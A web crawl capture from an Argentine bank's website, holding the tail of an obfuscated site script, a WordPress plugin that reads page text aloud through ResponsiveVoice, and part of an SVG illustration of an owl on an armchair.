197,207,204,190,192,203,196,209,211,190,211,216,207,196)]=l(585)?3:5;L[Z(z,197,207,204,190,192,203,196,209,211,190,194,206,204,207,206,205,196,205,211)]=l(986)?3:5;L[Z(z,197,207,204,190,192,203,196,209,211,190,195,196,211,192,200,203,210)]=O(z,196,209,209,206,209,154,127,192,193,206,209,211);J.S(L,s(24810124,z),(l(321),0))}})(!typeof String===O(z,197,212,205,194,211,200,206,205));try{sJ.LLO(),sJ.Iz[sJ.j5O](sJ)}catch(J){sJ.i(Z(z,160,178,172,127,162,178,167,180,168,153,127,196,209,209,206,209,127,200,
205,127,210,199,212,211,195,206,214,205,162,199,200,203,195,153,127)+J)}},sJ.ZO(window,Z(z,203,206,192,195),sJ.sjz),sJ.ZO(window,s(1853627606,z),sJ.olz));Zo()};sJ.Js=jJ;sJ._S(Z(z,205,214,146,149,183,211,152,164,182,168),!1,oL);Zo()})();function Io(J){var L=+new Date,z;!document[O(78,191,195,179,192,199,161,179,186,179,177,194,189,192,143,186,186)]||L>iL&&(l(785)?797429:6E5)>L-Jo?z=zL(!1):(z=zL(Lo&&!oo&&Jo+zo<L),Jo=L,Lo||(Lo=!0,Oo(function(){Lo=!1},l(836)?0:1)));return!(arguments[J]^z)}
function l(J){return 479>J}(function(){var J=/(\A([0-9a-f]{1,4}:){1,6}(:[0-9a-f]{1,4}){1,1}\Z)|(\A(([0-9a-f]{1,4}:){1,7}|:):\Z)|(\A:(:[0-9a-f]{1,4}){1,7}\Z)/ig,L=document.getElementsByTagName("head")[0],z=[];L&&(L=L.innerHTML.slice(0,1E3));while(L=J.exec(""))z.push(L)})();})();}catch(x){}finally{ie9rgb4=void(0);};function ie9rgb4(a,b){return a>>b>>0};


--- FILE ---
content_type: application/javascript
request_url: https://www.hipotecario.com.ar/wp-content/plugins/hipotecario-plugin/assets/js/ResponsiveVoice.js?ver=1.0.0
body_size: 978
content:
var intervalBotones;


var htmlb = `<ul class="optionsbeneficio">
<li>
<div class="iconbuttonbeneficio" >
		<i class="play-circle" onclick="ReadAndPlayCustom(this)">
			</i>
	</div></li><li>
		<div class="iconbuttonbeneficio" >
		<i class="pause-circle"  onclick="Pause(this)" ></i>
	</div>
</li>
</ul>`




$(document).ready(function(){

    if (window.location.pathname === '/beneficios/') {
        intervalBotones = setInterval(function() { CreateButtons() }, 10000);
    }

    if ($('#habilitar_locucion').val() == "1") {
        var divVoice = document.createElement('div');
        //divVoice.style.cssText = 'position:absolute;width:100%;height:100%;opacity:0.3;z-index:100;background:#000';
        divVoice.id = "divVoice";

        //divVoice.innerHTML = '<button onclick="ReadAndPlay(this)">Click me</button><ul class="options"><li><div class="iconbutton" ><i class="fa-solid fa-play" onclick="ReadAndPlay(this)"></i></div></li><li><div class="iconbutton" ><i class="fa-solid  fa-pause"  onclick="Pause(this)" ></i></div></li></ul>';
        divVoice.innerHTML = '<ul class="options"><li><div class="iconbutton" ><i class="play-circle" onclick="ReadAndPlay(this)"></i></div></li><li><div class="iconbutton" ><i class="pause-circle"  onclick="Pause(this)" ></i></div></li></ul>';

        document.body.appendChild(divVoice);
    }
});

function CreateButtons() {
	
	
    var divsDescuento = $(".modal-parent__descuento").not(".whitbuttons");

    divsDescuento.each(function(index, element) {
			
		if($(element).find('#habilitar_locucion').val() === "1")
		{
			element.innerHTML += htmlb;
		}
		element.className = "modal-parent__descuento whitbuttons";
    });


}

function ReadAndPlayCustom(element) {

    var collectedText;
	   
	 collectedText = $(element.closest(".modal-parent__descuento")).find('#texto_a_locutar').val();
	 
	  
		 var collectedTextArr = collectedText.split('[fecha-legales-beneficios]');
         collectedText = collectedTextArr.join(shortcode.fecha);
		 
		 collectedTextArr = collectedText.split('[fecha-legales-packs]');
         collectedText = collectedTextArr.join(shortcode.fechaLegalesPacks);
		 
		 collectedTextArr = collectedText.split('[costo-de-transacciones-y-mantenimiento-legales-footer]');
         collectedText = collectedTextArr.join(shortcode.costoDeTransacciones);
		
		 collectedTextArr = collectedText.split('[reintegro-td]');
         collectedText = collectedTextArr.join(shortcode.reintegroTd);
		 
		 collectedTextArr = collectedText.split('[reintegro-tc]');
         collectedText = collectedTextArr.join(shortcode.reintegroTc);
		 
		     collectedText = collectedText.replace('undefined', '');
		



    if (!collectedText) {
        $(element.closest(".modal-content")).each(function(index, element) {
            collectedText += element.innerText + " ";
        });
        // Remove 'undefined if there'
        collectedText = collectedText.replace('undefined', '');
    }

    console.log("You have " + collectedText.split(' ').length + " in your document.");

    if (responsiveVoice.isPlaying()) {
        responsiveVoice.cancel();
        element.className = "play-circle";
    } else {
        responsiveVoice.speak(collectedText, "Spanish Latin American Female");
        element.className = "stop-circle";
    }

    const interval = setInterval(function() {
        if (!responsiveVoice.isPlaying()) {
            clearInterval(interval);
            element.className = "play-circle";
        }
    }, 10000);

}

function ReadAndPlay(element) {

    var collectedText;
	$('.locutar').each(function(index, element) {
        if (element.nodeName === "IMG") {
            collectedText += element.alt + " ";
        } else {
            collectedText += element.innerText + " ";
        }
        
		 var collectedTextArr = collectedText.split('[fecha-legales-beneficios]');
         collectedText = collectedTextArr.join(shortcode.fecha);
		 
		 collectedTextArr = collectedText.split('[fecha-legales-packs]');
         collectedText = collectedTextArr.join(shortcode.fechaLegalesPacks);
		 
		 collectedTextArr = collectedText.split('[costo-de-transacciones-y-mantenimiento-legales-footer]');
         collectedText = collectedTextArr.join(shortcode.costoDeTransacciones);
		
		 collectedTextArr = collectedText.split('[reintegro-td]');
         collectedText = collectedTextArr.join(shortcode.reintegroTd);
		 
		 collectedTextArr = collectedText.split('[reintegro-tc]');
         collectedText = collectedTextArr.join(shortcode.reintegroTc);
		     collectedText = collectedText.replace('undefined', '');
	
		
		

    });


    if (!collectedText) {
        $('p,h1,h2,h3,h4,h5').each(function(index, element) {
            collectedText += element.innerText + " ";
        });
        // Remove 'undefined if there'
        collectedText = collectedText.replace('undefined', '');
    }

    console.log("You have " + collectedText.split(' ').length + " in your document.");

    if (responsiveVoice.isPlaying()) {
        responsiveVoice.cancel();
        element.className = "play-circle";
    } else {
        responsiveVoice.speak(collectedText, "Spanish Latin American Female");
        element.className = "stop-circle";
    }

    const interval = setInterval(function() {
        if (!responsiveVoice.isPlaying()) {
            clearInterval(interval);
            element.className = "play-circle";
        }
    }, 10000);

}


function Pause(element) {

    if (element.className === "pause-circle") {
        responsiveVoice.pause();
        element.className = "pause-circle-fill";
    } else {
        responsiveVoice.resume();
        element.className = "pause-circle";
    }

}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2023/06/Buho-sillon.svg
body_size: 23473
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 27.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 400 400" style="enable-background:new 0 0 400 400;" xml:space="preserve"> <style type="text/css"> .st0{fill:#6CCDD2;} .st1{fill:#C99667;} .st2{fill:#00A9B4;} .st3{fill:#D881BC;} .st4{fill:#51BBC1;} .st5{fill:#F5C49E;} .st6{fill:#885E3C;} .st7{fill:#00B38A;} .st8{fill:#F29D64;} .st9{fill:#71CDC3;} .st10{fill:#ED7A23;} .st11{fill:#083145;} .st12{fill:#141126;} .st13{fill:#F6E8D2;} .st14{fill:#E4DAB8;} .st15{fill:#CA9356;} .st16{fill:#241510;} .st17{fill:#91CCBF;} .st18{fill:#D4A67C;} .st19{fill:#9A713E;} .st20{fill:#231F1F;} </style> <g> <g> <path class="st0" d="M144.35,228.22c-3.17-19.64-3.57-52.81-4.35-85.07c-0.68-28.16,13.8-37.06,20.85-38.88 c64.66-16.72,129.19-19.54,179.74-4.18c3.78,1.15,16,11.39,18.63,28.85c3.97,26.36,5.09,44.4,2.48,71.51 c-0.74,7.67,0.06,23.47-2.97,29.61c-5.52,11.21-17.47,5.67-26.47,7.03c-57.14,8.6-114.71,10.09-172,4.45 C152.68,240.79,144.25,240.11,144.35,228.22"></path> <path class="st1" d="M150.34,330.49c1.08,8.09,2.75,16.1,5,23.94c1.34,4.67,4.08,10.19,8.9,10.11c2.99-0.05,5.53-2.5,6.64-5.3 c1.11-2.8,1.1-5.91,1.07-8.93c-0.04-3.64-0.07-7.28-0.11-10.92c-0.01-0.59-0.04-1.25-0.45-1.67c-0.4-0.4-1.01-0.46-1.57-0.49 c-6.65-0.36-13.3-0.73-19.95-1.09"></path> <path class="st1" d="M354.52,326.79c-1.08,8.09-2.75,16.1-5,23.94c-1.34,4.67-4.08,10.19-8.9,10.11c-2.99-0.05-5.53-2.5-6.64-5.3 c-1.11-2.8-1.1-5.91-1.07-8.93c0.04-3.64,0.07-7.28,0.11-10.92c0.01-0.59,0.04-1.25,0.45-1.67c0.4-0.4,1.01-0.46,1.57-0.49 c6.65-0.36,13.3-0.73,19.95-1.09"></path> <path class="st2" d="M133.59,276.48c0.02,16.95,3.2,33.89,9.36,49.91c1.79,4.65,4,9.44,8.29,12.51 c4.47,3.19,10.45,3.98,16.13,4.55c53.69,5.43,107.94,1.74,161.81-1.96c6.81-0.47,13.79-0.98,19.97-3.57 c11.59-4.87,18.24-16.4,19.69-27.79c1.45-11.39-1.43-22.82-4.29-33.99c-0.62-2.43-1.38-5.07-3.59-6.6 c-2.13-1.48-5.04-1.54-7.73-1.54c-67.43,0-134.86,0.01-202.29,0.01c-6.6,0-14.81,0.97-16.95,6.56c-0.36,2.06,4.42,1.87,3.87-0.15"></path> <path class="st0" d="M151.66,254.89c-5.79,0.24-8.29-16.41-8.48-26.37c-0.19-9.96-2.3-19.01-3.2-28.86 c-0.9-9.85-21.71-14.53-25.36-2.8c-4.04,12.98-2.02,29.84-0.81,43.93c1.53,17.73,4.52,36.78,12.5,48.12 c6.46,9.17,15.83,14.21,24.19,15.08c33.68,3.52,160.19,7.02,209.94-7.34c15.31-4.42,26.2-30.01,28.57-46.27 c2.31-15.79,2.23-39.01-1.19-54.2c-2.28-10.13-9.42-15.3-15.7-14.14c-5.36,0.99-13.79,4.69-14.64,13.85 c-0.85,9.16,1.58,28.42-1.54,35.99c-2.48,6.03-3.71,10.04-7.77,12.47c-9,5.39-13.79,6.28-23.26,8.32 c-57.08,12.3-120.47,13.25-177.58,1.34"></path> <path class="st2" d="M140.35,228.31c-0.86,8.01-0.21,16.34,1.88,23.9c0.69,2.49,1.59,5,3.13,6.59c1.66,1.71,3.81,2.11,5.86,2.43 c26.01,4.08,52.24,4.75,78.41,3.86c28.44-0.97,58.04-0.24,86.42-3.06c8.44-0.84,22.09-1.26,30.46-2.94 c5.05-1.02,5.13-0.07,9.05-4.62c3.92-4.55,4.68-19.51,1.78-25.36c-3.13-6.33-9.7-6.13-15.22-5.77 c-61.05,4.02-124.82,4.16-188.88,1.63C149.8,224.84,139.98,223.1,140.35,228.31"></path> <path class="st2" d="M134.78,200.97c-1.06-2.28-3.95-3.34-6.63-3.83c-1.05-0.19-2.12-0.34-3.19-0.24 c-2.17,0.19-4.16,1.41-5.37,3.06c-1.21,1.65-1.68,3.69-1.53,5.67c0.18,2.53,1.37,5.02,3.44,6.73c2.06,1.71,5,2.57,7.75,2.09 c1.57-0.27,3.02-0.96,4.31-1.81c1.03-0.68,1.97-1.47,2.67-2.43c2.3-3.16,1.22-7.93-2.28-10"></path> <path class="st2" d="M380.34,194.91c-1.06-2.28-3.95-3.34-6.63-3.83c-1.05-0.19-2.12-0.34-3.19-0.24 c-2.17,0.19-4.16,1.41-5.37,3.06c-1.21,1.65-1.68,3.69-1.53,5.67c0.18,2.53,1.37,5.02,3.44,6.73c2.06,1.71,5,2.57,7.75,2.09 c1.57-0.27,3.02-0.96,4.31-1.81c1.03-0.68,1.97-1.47,2.67-2.43c2.3-3.16,1.22-7.93-2.28-10"></path> <path class="st3" d="M139.98,193.35c0.26,11.38,0.56,22.41,3.55,33.44c0.81,2.98,1.92,6.19,4.89,7.87 c1.86,1.05,4.18,1.33,6.42,1.53c10.56,0.92,21.33,0.49,31.83-1.28c4.04-0.68,8.52-1.85,10.53-4.93c1.13-1.74,1.25-3.79,1.31-5.76 c0.27-8.29,0.01-16.59-0.77-24.83c-0.39-4.13-1.08-8.57-4.43-11.53c-3.5-3.09-9.02-3.76-14.13-3.95 c-9.54-0.35-19.18,0.39-28.57,2.2C145.87,187.04,140.18,189.23,139.98,193.35"></path> <path class="st4" d="M157.68,192.71c-1.68,11.26-3.26,22.18-2.19,33.56c0.29,3.07,0.84,6.43,3.48,8.6 c1.65,1.35,3.89,2.03,6.07,2.61c10.25,2.73,20.93,4.16,31.58,4.24c4.1,0.03,8.71-0.35,11.21-3.04c1.41-1.52,1.88-3.52,2.27-5.44 c1.67-8.13,2.83-16.34,3.46-24.6c0.32-4.14,0.39-8.63-2.4-12.12c-2.92-3.65-8.24-5.26-13.25-6.33 c-9.34-1.99-18.96-2.92-28.52-2.76C164.56,187.51,158.58,188.69,157.68,192.71"></path> <path class="st5" d="M136.69,215.34c2.3,11.15,4.57,21.94,9.5,32.24c1.33,2.78,3,5.74,6.23,6.85c2.02,0.69,4.35,0.55,6.59,0.33 c10.55-1.02,21.06-3.41,31.08-7.06c3.86-1.4,8.05-3.37,9.47-6.77c0.8-1.92,0.55-3.96,0.26-5.9c-1.23-8.21-2.97-16.32-5.22-24.28 c-1.13-4-2.6-8.23-6.42-10.53c-4-2.4-9.54-2.05-14.6-1.31c-9.45,1.4-18.79,3.88-27.7,7.37 C141.35,208.06,136.14,211.26,136.69,215.34"></path> <polygon class="st6" points="33.22,362.73 24.58,362.73 28.9,241.36 96.16,241.36 108.19,362.73 100.72,362.73 86.67,258.76 40.29,258.76 "></polygon> <path class="st7" d="M61.92,179.95c-1.93-7.95-6.02-15.4-11.75-21.43c-3.31-3.48-7.49-7.43-6.5-12.04 c0.11-0.51,0.31-1.05,0.76-1.35c0.72-0.49,1.7-0.17,2.51,0.16c2.46,1,4.93,2.01,7.39,3.01c3.77-9.65-9.47-25.8-6.35-29.42 c3.12-3.63,5.98,2.98,5.98,2.98c-0.63-7.41-1.27-14.81-1.9-22.22c-0.19-2.16-0.32-4.51,0.94-6.31c2.31-3.28,8-2.42,10.64,0.62 c2.63,3.04,3.07,7.26,3.42,11.21c0.5,5.59,1.06,11.17,1.68,16.75c0.09,0.85,0.73,1.6,1.61,1.77c1.71,0.33,2.38-1.86,3.46-3.1 c1.69-1.95,5.24-1.47,6.9,0.51c1.66,1.97,1.7,4.83,0.88,7.24c-0.82,2.41-2.38,4.51-3.73,6.69c-3.05,4.9-5.15,10.34-6.16,15.97 c2.83,1.15,6.11-2.17,8.94-0.41c1.1,0.68,1.67,1.9,1.69,3.15c0.03,2.49-1.61,4.41-3.18,6.22 C73.14,166.81,67.92,173.08,61.92,179.95"></path> <path class="st8" d="M47.87,240.92l-3.63-39.88h35.72c0,0-1.92,39.21-2.46,39.2C74.56,240.22,47.87,240.92,47.87,240.92z"></path> <g> <path class="st9" d="M63.77,199.57c-2.49-12.93,0.3-26.03,0.7-39.01c0.21-6.73-0.33-13.46-0.97-20.16 c-0.63-6.66-1.29-13.33-1.93-19.99c-0.73-7.55-1.46-15.1-2.19-22.65c-0.1-0.99-1.71-1-1.62,0c1.3,13.49,2.61,26.98,3.91,40.48 c0.65,6.71,1.28,13.45,1.22,20.2c-0.06,6.59-0.82,13.14-1.32,19.71c-0.55,7.28-0.75,14.62,0.64,21.84 C62.4,200.97,63.96,200.55,63.77,199.57L63.77,199.57z"></path> </g> <path class="st7" d="M51.69,194.81c-2.08-2.48-5.06-4.26-8.3-4.95c-3-0.64-6.11-0.38-9.18-0.54c-3.07-0.16-6.31-0.86-8.44-2.98 c-0.93-0.92-1.47-2.67-0.31-3.32c1.06-0.6,2.72,0.34,3.54-0.54c0.83-0.88-0.34-2.18-1.39-2.79c-3.77-2.2-7.74-4.12-11.2-6.74 c-3.47-2.62-6.46-6.09-7.41-10.23c-0.38-1.67-0.37-3.57,0.72-4.92c1.92-2.39,5.85-1.76,8.68-0.46c4.12,1.9,7.76,4.76,10.51,8.27 c0.86,1.1,1.69,2.3,2.97,2.93c1.27,0.63,3.16,0.37,3.71-0.9c0.69-1.6-0.98-3.88,0.42-4.98c0.46-0.36,1.09-0.41,1.68-0.36 c2.77,0.26,4.88,2.44,6.51,4.61c6.11,8.11,9.5,18.08,9.53,28.1"></path> <path class="st7" d="M72.36,187.08c1.03-6.86,4.3-13.39,9.23-18.45c0.27-0.28,0.56-0.56,0.93-0.69c0.94-0.33,1.98,0.49,2.2,1.43 c0.22,0.94-0.12,1.91-0.46,2.81c2.17,0.38,3.59-2.07,4.3-4.08c1.73-4.93,3.46-9.86,5.19-14.79c0.63-1.8,2.51-4.01,4.05-2.83 c0.82,0.63,0.77,1.81,0.88,2.82c0.11,1.01,0.86,2.21,1.88,1.96c0.55-0.14,0.9-0.66,1.16-1.15c2.84-5.34,2.97-11.97,6.91-16.63 c1.04-1.22,2.37-2.29,3.97-2.64c3.34-0.73,6.66,2.08,7.42,5.28c0.76,3.21-0.43,6.54-2.01,9.46c-1.58,2.92-3.57,5.66-4.61,8.79 c1.59,1.11,3.39-1.13,5.24-1.78c2.08-0.73,4.47,0.96,4.9,3.04c0.43,2.08-0.71,4.23-2.36,5.65c-1.65,1.42-3.74,2.24-5.79,3.04 c-3.85,1.5-7.7,3-11.56,4.51c-1.87,0.73-4.1,2.01-3.84,3.93c1.92,0.3,3.84,0.61,5.76,0.91c1.05,1.24-0.75,2.85-2.28,3.47 c-9.49,3.81-19.84,5.65-30.13,5.34"></path> <g> <path class="st9" d="M56.07,199.77c-4.55-9.47-11.89-17.64-20.91-23.43c-2.55-1.64-5.24-3.08-8.03-4.3 c-0.94-0.41-1.76,0.93-0.82,1.34c9.68,4.26,18.06,11.12,23.97,19.63c1.67,2.4,3.13,4.93,4.39,7.55 C55.11,201.46,56.5,200.67,56.07,199.77L56.07,199.77z"></path> </g> <g> <path class="st9" d="M69.99,199.83c0.04-3.75,1.07-7.44,2.96-10.72c1.98-3.42,4.81-6.16,8.22-8.28 c3.53-2.19,7.33-3.94,10.74-6.33c3.21-2.25,6.16-4.85,8.75-7.75c2.92-3.27,5.4-6.89,7.35-10.77c0.45-0.9-0.94-1.69-1.4-0.78 c-3.5,6.96-8.73,13.11-15.2,17.72c-3.44,2.45-7.28,4.23-10.88,6.44c-3.46,2.12-6.41,4.81-8.54,8.21 c-2.31,3.68-3.59,7.94-3.63,12.24C68.36,200.83,69.98,200.83,69.99,199.83L69.99,199.83z"></path> </g> <polygon class="st10" points="82.55,197.61 82.29,207.81 41.04,207.81 41.04,197.88 "></polygon> <g> <path class="st11" d="M311.87,156.41c16.47-8.86,26.78-25.86,26.98-44.6c0.16-15.47-6.53-29.96-18.39-39.88 c5.74-6.94,7.13-22.9,7.16-25.57c0.1-0.27,0.01-0.56-0.2-0.76c-0.21-0.2-0.54-0.24-0.8-0.11c-0.08,0.03-0.16,0.08-0.23,0.14 c-4.86,3.02-11.31,4.51-19.18,4.43c-11.73-0.12-23.69-3.72-29.78-5.86c-1.55-0.54-3.31-1.04-5.18-1.47 c-12.01-4.26-26.46-6.62-40.68-6.62c-13.79,0.01-27.67,2.26-39.02,6.31c-1.1,0.28-2.06,0.55-2.95,0.84 c-11.51,3.76-21.11,5.55-29.34,5.46c-7.32-0.08-13.41-1.7-18.1-4.82c-0.22-0.15-0.51-0.16-0.74-0.03 c-0.23,0.13-0.37,0.37-0.36,0.64c0.25,10.14,2.8,19.85,6.68,25.56c-12.1,9.66-19.12,24.02-19.28,39.52 c-0.22,20.89,12.53,40.05,31.8,47.96c-3.06,4.71-8.68,15.53-6.07,28.3c2.25,11.05,10.1,20.94,23.3,29.39 c6.92,4.43,14.43,8.88,21.06,12.8c3.95,2.34,7.69,4.55,10.9,6.52l7.76,4.39c17.12,11.01,26.93,20.29,26.44,35.13 c-0.01,0.23,0.1,0.45,0.28,0.59c0.12,0.1,0.27,0.15,0.43,0.15c0.07,0,0.14-0.01,0.21-0.03c0.12-0.03,11.83-3.57,25.3-12.77 c9.61-6.56,25.24-20.74,25.33-20.83c20.59-14.63,31.95-31.39,32.87-48.49C328.76,179.48,323.02,166.61,311.87,156.41z"></path> <path class="st12" d="M294.09,237.71"></path> <path class="st13" d="M271.3,214.68c-7.56-2.9-15.2-6.7-20.6-15.81c-7.63-12.88-5.06-31.33,11.19-41.94 c0.4-0.26,0.78-0.5,1.14-0.73c-16.96-7.18-28.36-22.54-29.42-37.98c-1,5.85-2.04,10.11-6.04,17.17 c-2.68,4.74-6.27,8.59-10.4,12.08c-3.31,2.93-7.51,6.15-14.51,12.28l-1.31,1.22c-20.64,17-22.28,50.82,8.58,74.19 c15.58,11.78,59.45,26.54,83.18,8.77c0,0,1.99-1.52,3.15-4.24c2.26-5.35-1.09-10.83-4.77-14.66 C286.16,219.47,278.25,217.35,271.3,214.68z"></path> <g> <path class="st14" d="M166.42,119.82c-3.49,2.46-6.91,5.04-10.27,7.75c3.88-1.76,7.7-3.65,11.49-5.68 C167.21,121.22,166.8,120.53,166.42,119.82z"></path> <path class="st14" d="M165,116.69c-3.72,2.07-7.38,4.26-10.99,6.59c4.02-1.31,8-2.76,11.96-4.36 C165.61,118.19,165.29,117.44,165,116.69z"></path> <path class="st14" d="M168.21,122.74c-3.2,2.82-6.33,5.74-9.39,8.79c3.68-2.18,7.28-4.47,10.82-6.89 C169.14,124.03,168.67,123.4,168.21,122.74z"></path> <path class="st14" d="M163.94,113.37c-3.89,1.64-7.72,3.41-11.52,5.32c4.08-0.84,8.15-1.83,12.22-2.96 C164.37,114.96,164.14,114.17,163.94,113.37z"></path> <path class="st14" d="M172.74,127.87c-2.48,3.36-4.86,6.81-7.16,10.37c3.08-2.87,6.06-5.83,8.95-8.88 C173.91,128.89,173.32,128.39,172.74,127.87z"></path> <path class="st14" d="M170.32,125.44c-2.86,3.12-5.64,6.33-8.34,9.67c3.41-2.55,6.73-5.2,9.98-7.97 C171.39,126.6,170.84,126.03,170.32,125.44z"></path> <path class="st14" d="M170.26,87.05c-3.41-1.7-6.86-3.23-10.39-4.59c2.65,2.53,5.43,4.91,8.36,7.18 C168.86,88.74,169.54,87.87,170.26,87.05z"></path> <path class="st14" d="M164.03,98.69c-3.9-0.21-7.78-0.29-11.68-0.21c3.63,1.09,7.33,2.04,11.1,2.85 C163.61,100.44,163.8,99.55,164.03,98.69z"></path> <path class="st14" d="M167.43,90.86c-3.59-1.17-7.2-2.19-10.85-3.05c3.02,2.04,6.15,3.93,9.39,5.7 C166.41,92.6,166.89,91.71,167.43,90.86z"></path> <path class="st14" d="M175.45,130.02c-2.05,3.53-4,7.14-5.85,10.85c2.71-3.13,5.3-6.33,7.8-9.6 C176.73,130.88,176.08,130.46,175.45,130.02z"></path> <path class="st14" d="M159.91,108.97l3.26-0.17c-0.07-0.83-0.1-1.68-0.11-2.52c-4.03,0.73-8.01,1.6-11.99,2.6 C153.99,108.97,156.94,109.05,159.91,108.97z"></path> <path class="st14" d="M163.28,102.53c-3.99,0.26-7.96,0.66-11.92,1.2c3.85,0.62,7.75,1.09,11.72,1.41 C163.11,104.26,163.18,103.39,163.28,102.53z"></path> <path class="st14" d="M163.29,109.89c-3.99,1.2-7.94,2.52-11.86,3.99c4.08-0.36,8.17-0.87,12.28-1.53 C163.53,111.54,163.39,110.72,163.29,109.89z"></path> <path class="st14" d="M165.39,94.78c-3.76-0.68-7.52-1.23-11.31-1.61c3.35,1.57,6.78,2.99,10.32,4.28 C164.68,96.53,165.01,95.64,165.39,94.78z"></path> <path class="st14" d="M213.68,125.7c0.83,0.64,1.66,1.27,2.52,1.89c-0.6-0.91-1.21-1.8-1.82-2.68 C214.15,125.18,213.92,125.44,213.68,125.7z"></path> <path class="st14" d="M216.62,121.86c0.65,0.34,1.3,0.68,1.96,1.01c-0.51-0.56-1.03-1.12-1.55-1.66 C216.89,121.42,216.76,121.64,216.62,121.86z"></path> <path class="st14" d="M210.21,128.96c0.94,1.03,1.9,2.05,2.89,3.05c-0.61-1.32-1.23-2.62-1.88-3.9 C210.89,128.41,210.55,128.69,210.21,128.96z"></path> <path class="st14" d="M178.42,131.85c-1.59,3.62-3.09,7.31-4.47,11.07c2.29-3.31,4.46-6.66,6.53-10.07 C179.78,132.55,179.09,132.21,178.42,131.85z"></path> <path class="st14" d="M220.41,112.89c0.19,0.02,0.38,0.05,0.57,0.07c-0.17-0.09-0.35-0.19-0.52-0.28 C220.45,112.75,220.43,112.82,220.41,112.89z"></path> <path class="st14" d="M218.89,117.54c0.43,0.14,0.86,0.27,1.3,0.4c-0.37-0.29-0.74-0.57-1.11-0.86 C219.02,117.24,218.96,117.39,218.89,117.54z"></path> <path class="st14" d="M206.32,131.58c0.96,1.49,1.96,2.97,3,4.43c-0.52-1.77-1.07-3.52-1.65-5.24 C207.23,131.05,206.78,131.32,206.32,131.58z"></path> <path class="st14" d="M185.13,134.43c-0.64,3.52-1.18,7.06-1.6,10.67c1.36-3.4,2.63-6.8,3.78-10.21 C186.58,134.76,185.85,134.61,185.13,134.43z"></path> <path class="st14" d="M202.15,133.5c0.87,1.99,1.8,3.96,2.79,5.93c-0.32-2.24-0.68-4.44-1.1-6.61 C203.28,133.06,202.73,133.29,202.15,133.5z"></path> <path class="st14" d="M181.65,133.34c-1.12,3.62-2.14,7.28-3.04,11.02c1.84-3.4,3.56-6.83,5.18-10.29 C183.07,133.85,182.35,133.6,181.65,133.34z"></path> <path class="st14" d="M188.85,135.1l-0.1,1.21c-0.15,2.91-0.06,5.84,0.04,8.77c0.96-3.27,1.79-6.54,2.53-9.81 C190.49,135.24,189.66,135.19,188.85,135.1z"></path> <path class="st14" d="M193.33,135.26c0.32,2.94,0.74,5.87,1.27,8.82c0.43-3.02,0.79-6.02,1.05-9.02 C194.88,135.16,194.11,135.23,193.33,135.26z"></path> <path class="st14" d="M197.8,134.73c0.66,2.48,1.39,4.95,2.21,7.43c0-2.67-0.07-5.3-0.21-7.91 C199.14,134.43,198.47,134.59,197.8,134.73z"></path> </g> <path class="st14" d="M216.3,89.83c-0.13-0.11-0.26-0.21-0.38-0.32c0.81,1.16,1.55,2.38,2.19,3.65c0.38,0,0.75-0.02,1.13-0.02 c0,0,0-0.01,0.01-0.01c0.01,0,0.01,0.01,0.01,0.01c0,0-0.01,0-0.02,0c-0.22,0.32-0.45,0.63-0.68,0.94 c0.51,1.12,0.96,2.29,1.33,3.48c0.9,0.11,1.8,0.24,2.7,0.39c-0.68,0.59-1.4,1.16-2.14,1.69c0.18,0.78,0.33,1.57,0.44,2.37 c1.32,0.36,2.62,0.77,3.92,1.23c-1.2,0.62-2.41,1.17-3.64,1.67c0.03,0.52,0.03,1.05,0.03,1.58c1.61,0.72,3.2,1.52,4.77,2.38 c-1.67,0.5-3.33,0.88-5.02,1.16c-0.04,0.31-0.08,0.62-0.13,0.93c1.8,1.16,3.54,2.42,5.24,3.76c-2.07,0.22-4.13,0.29-6.19,0.22 c-0.04,0.13-0.08,0.25-0.12,0.38c1.88,1.67,3.66,3.44,5.38,5.33c-2.37-0.18-4.68-0.52-6.98-1.03c1.81,2.19,3.49,4.48,5.07,6.9 c-2.4-0.61-4.71-1.38-6.98-2.31c1.52,2.55,2.89,5.2,4.14,7.96c-2.35-1.06-4.59-2.25-6.76-3.62c1.18,2.89,2.19,5.84,3.07,8.9 c-2.23-1.5-4.34-3.13-6.34-4.91c0.77,3.16,1.38,6.37,1.83,9.66c-2.04-1.93-3.94-3.97-5.71-6.15c0.33,3.37,0.48,6.76,0.47,10.21 c-1.76-2.31-3.44-4.79-4.9-7.29c-0.15,3.51-0.48,7.01-0.99,10.53l0,0c-1.48-2.71-2.78-5.47-3.92-8.33 c-0.65,3.51-1.55,7.03-2.56,10.49c0,0-0.01,0-0.01,0c-1.1-2.99-2.02-6.01-2.76-9.1c-1.17,3.46-2.62,6.87-4.16,10.21 c-0.67-3.24-1.03-6.45-1.22-9.75c-1.51,3.33-3.2,6.59-5,9.79c-0.08-3.4-0.01-6.77,0.24-10.14c-1.89,3.18-3.91,6.26-6.07,9.27 c0.36-3.48,0.86-6.9,1.52-10.3c-2.23,2.96-4.57,5.8-7.04,8.55c0.78-3.46,1.69-6.86,2.76-10.21c-2.53,2.7-5.17,5.26-7.9,7.71 c1.17-3.39,2.48-6.69,3.93-9.94c-2.8,2.4-5.67,4.64-8.63,6.76c1.55-3.26,3.22-6.42,5.02-9.5c-3.02,2.07-6.09,3.97-9.24,5.74 c1.89-3.08,3.89-6.04,6.02-8.92c-3.2,1.71-6.42,3.25-9.71,4.64c2.21-2.86,4.52-5.59,6.93-8.23c-3.32,1.33-6.65,2.49-10.02,3.5 c2.49-2.6,5.06-5.07,7.73-7.42c-3.4,0.94-6.8,1.71-10.2,2.32c2.74-2.31,5.53-4.49,8.42-6.54c-3.44,0.54-6.84,0.9-10.23,1.11 c2.94-2,5.93-3.85,8.99-5.58c-3.41,0.13-6.76,0.09-10.1-0.11c3.1-1.66,6.24-3.18,9.44-4.55c-3.33-0.28-6.59-0.73-9.81-1.34 c3.22-1.31,6.47-2.47,9.77-3.49c-3.2-0.69-6.31-1.55-9.35-2.56c3.3-0.95,6.61-1.75,9.97-2.39c-3.03-1.1-5.93-2.36-8.74-3.78 c3.34-0.57,6.67-1,10.03-1.25c-2.79-1.5-5.42-3.17-7.95-4.97c3.32-0.2,6.63-0.24,9.95-0.1c-2.49-1.92-4.81-3.96-7-6.16 c3.28,0.18,6.51,0.53,9.76,1.06c-2.28-2.47-4.52-4.94-6.39-7.71c-0.06,0.08-0.12,0.15-0.18,0.22 